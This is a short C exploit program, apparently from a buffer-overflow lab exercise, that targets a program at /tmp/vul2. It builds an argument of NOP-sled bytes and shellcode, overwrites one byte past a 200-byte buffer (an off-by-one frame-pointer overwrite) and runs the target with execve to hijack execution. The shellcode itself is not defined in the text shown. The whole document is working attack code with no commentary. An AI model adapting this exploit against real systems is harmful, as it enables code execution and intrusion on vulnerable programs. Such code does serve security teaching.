 #define TARGET "/tmp/vul2"
int main(void)
{
char payload[202];
char *args[] = { TARGET, payload, NULL };
char *env[] = { NULL };
memset(payload, 0x90, 201);
strcpy(payload, shellcode);
payload[strlen(shellcode)] = 0x90;
payload[200] = 0x94;
payload[201] = 0x00;
execve(TARGET, args, env);
fprintf(stderr, "execve failed.\n");
return 0;
}
~